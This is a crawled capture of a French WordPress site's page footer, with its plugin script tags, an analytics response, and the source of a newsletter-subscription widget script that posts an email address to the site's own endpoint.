			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<link rel='stylesheet' id='sgr_hide-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1663345705' type='text/css' media='all' />
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"242c033c63","clickCountNonce":"20a909f9e9","getCountersNonce":"0f3cf0bf69","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?hl=fr_FR&#038;render=6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba&#038;onload=sgr_3&#038;ver=1769286447' id='sgr_recaptcha-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763008084' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=752160650&t=pageview&_s=1&dl=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F05%2Fprojet-de-concession-damenagement-pour-le-quartier-le-faubourg%2F&ul=en-us%40posix&dt=Projet%20de%20Concession%20d%E2%80%99am%C3%A9nagement%20pour%20le%20quartier%20le%20Faubourg%20%E2%80%93%20Cyril%20Di%20M%C3%A9o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1887381573&gjid=1529149454&cid=507294222.1769286450&tid=UA-66023332-1&_gid=2007884564.1769286450&_r=1&_slc=1&z=190106038
body_size: -450
content:
2,cG-WC3J36S1N7

--- FILE ---
content_type: text/javascript
request_url: https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2
body_size: 5954
content:
/**
 * @license For full copyright and license information view LICENSE file distributed with this source code.
 */

(function (global, doc) {
    'use strict';

    var clash82 = global.clash82 = global.clash82 || {};

    /**
     * Lemme Know.
     *
     * @class LemmeKnow
     * @param {object} config initial configuration
     */
    clash82.LemmeKnow = function (config) {
        this.emailRegexPattern = /^(([^<>()\[\]\.,;:\s@\"]+(\.[^<>()\[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;

        this.adminAjaxUrl = config.adminAjaxUrl || '//'+ window.location.hostname+'/wp-admin/admin-ajax.php';

        // default CSS classes
        this.statusClass = config.statusClass || 'wp-lemme-know-widget-status';
        this.errorClass = config.errorClass || 'wp-lemme-know-widget-error';
        this.successClass = config.successClass || 'wp-lemme-know-widget-success';
        this.progressClass = config.progressClass || 'wp-lemme-know-widget-progress';

        // status messages
        this.widgetId = config.widgetId;
        this.errorMsg = config.errorMsg;
        this.existsMsg = config.existsMsg;
        this.successMsg = config.successMsg;
        this.invalidMsg = config.invalidMsg;

        // form elements
        this.statusElement = doc.querySelector('#'+this.widgetId+' .'+this.statusClass);
        this.fieldsetElement = doc.querySelector('#'+this.widgetId+' fieldset');
        this.emailElement = doc.querySelector('#'+this.widgetId+' input[type=email]');
        this.submitElement = doc.querySelector('#'+this.widgetId+' button');

        // process submission when subscribe button is clicked
        this.submitElement.onclick = function () {
            this.subscribe();
        }.bind(this);

        // clear status element on keyPress event
        this.emailElement.onkeypress = function (e) {
            if (e.keyCode == 13) {
                this.subscribe();

                return;
            }

            this.clearStatus();
        }.bind(this);
    };

    /**
     * Returns available XMLHttpRequest object (depending on the browser version).
     *
     * @returns {object} XMLHttpRequest
     */
    clash82.LemmeKnow.prototype.getXMLHttpRequest = function () {
        var xmlHttp;

        if (global.XMLHttpRequest) {
            xmlHttp = new XMLHttpRequest();
        } else {
            try {
                xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
            } catch(e) {
                try {
                    xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
                } catch(e) {
                    xmlHttp = null;
                }
            }
        }

        return xmlHttp;
    };

    /**
     * Starts subscription process.
     */
    clash82.LemmeKnow.prototype.subscribe = function () {
        var emailValue = this.emailElement.value,
            xmlHttp = this.getXMLHttpRequest();

        if (emailValue === '' || this.emailRegexPattern.test(emailValue) === false) {
            this.showMessage(this.invalidMsg, true);

            return;
        }

        if (!xmlHttp) {
            return;
        }

        xmlHttp.open('POST', this.adminAjaxUrl, true);
        xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        xmlHttp.onreadystatechange = function() {
            if (xmlHttp.readyState === 4 && xmlHttp.status === 200) {
                var response = JSON.parse(xmlHttp.responseText);

                this.hidePreloader();

                switch (response.status) {
                    case 0:
                        this.showMessage(this.successMsg, false);

                        return;
                    case 1:
                        this.showMessage(this.invalidMsg, true);

                        break;
                    case 2:
                        this.showMessage(this.existsMsg, true);

                        break;
                    default:
                        this.showMessage(this.errorMsg, true);
                }

                this.showInputs();
                this.emailElement.select();
                this.emailElement.focus();
            }
        }.bind(this);

        xmlHttp.send('action=subscribe&email='+emailValue);
        this.hideInputs();
        this.showPreloader();
    };

    /**
     * Hides all input fields (lock user interface for background tasks).
     */
    clash82.LemmeKnow.prototype.hideInputs = function () {
        this.fieldsetElement.style.display = 'none';
    };

    /**
     * Displays again all input fields.
     */
    clash82.LemmeKnow.prototype.showInputs = function () {
        this.fieldsetElement.style.display = 'block';
    };

    /**
     * Displays preloader bar (useful when doing some background tasks).
     */
    clash82.LemmeKnow.prototype.showPreloader = function () {
        this.statusElement.innerHTML = '';
        this.statusElement.style.display = 'block';
        this.statusElement.classList.add(this.progressClass);
    };

    /**
     * Hides preloader bar.
     */
    clash82.LemmeKnow.prototype.hidePreloader = function () {
        this.statusElement.style.display = 'none';
        this.statusElement.classList.remove(this.progressClass);
    };

    /**
     * Displays status message box.
     *
     * @param {string} msg message text to display
     * @param {boolean} isError displays error or success message
     */
    clash82.LemmeKnow.prototype.showMessage = function (msg, isError) {
        this.statusElement.classList.add(isError === undefined || isError === true ? this.errorClass : this.successClass);
        this.statusElement.style.display = 'block';
        this.statusElement.innerHTML = msg;
    };

    /**
     * Clears status message box.
     */
    clash82.LemmeKnow.prototype.clearStatus = function () {
        this.statusElement.style.display = 'none';
        this.statusElement.classList.remove(this.errorClass);
        this.statusElement.innerHTML = '';
    };
})(window, document);
